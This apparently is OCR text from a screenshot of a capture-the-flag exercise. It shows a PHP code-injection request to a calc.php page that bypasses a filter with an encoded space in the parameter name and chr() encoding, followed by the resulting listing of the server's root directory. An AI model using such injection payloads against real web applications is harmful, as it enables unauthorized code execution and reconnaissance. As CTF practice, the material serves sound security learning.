 不安全 | node4.buuoj.cn:27882/calc.php?%20num=2;var_dump(scandir(chr(47)))
2array(24) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(4) "boot" [5]=> string(3) "dev" [6]=> string(3) "etc" [7]=> string(5) "f1agg" [8]=> string(4) "home" [9]=> string(3) "lib" [10]=> string(5)
"lib64" [11]=> string(5) "media" [12]=> string(3) "mnt" [13]=> string(3) "opt" [14]=> string(4) "proc" [15]=> string(4) "root" [16]=> string(3) "run" [17]=> string(4) "sbin" [18]=> string(3) "srv" [19]=> string(8) "start.sh" [20]=> string(3) "sys" [21]=>
string(3) "tmp" [22]=> string(3) "usr" [23]=> string(3) "var" }